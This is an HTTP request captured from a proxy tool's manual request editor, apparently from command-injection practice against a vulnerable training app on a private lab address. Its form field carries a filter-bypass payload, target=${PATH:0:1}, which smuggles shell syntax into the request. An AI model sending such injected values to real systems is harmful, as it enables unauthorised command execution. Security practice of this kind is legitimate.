 Manual Request Editor
Request Response
Method Header: Text Body: Text
Send
POST http://192.168.237.1/commandi.php HTTP/1.1
host: 192.168.237.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.237.1/commandi.php
Content-Type: application/x-www-form-urlencoded
content-length: 30
Origin: http://192.168.237.1
Connection: keep-alive
Cookie: PHPSESSID=9teoganu6df386avuqttlklj56; security_level=2
Upgrade-Insecure-Requests: 1
target=${PATH:0:1}&form=submit
Find: No matches Time: 34 ms Body Length: 13,013 Total Length: 13,401 bytes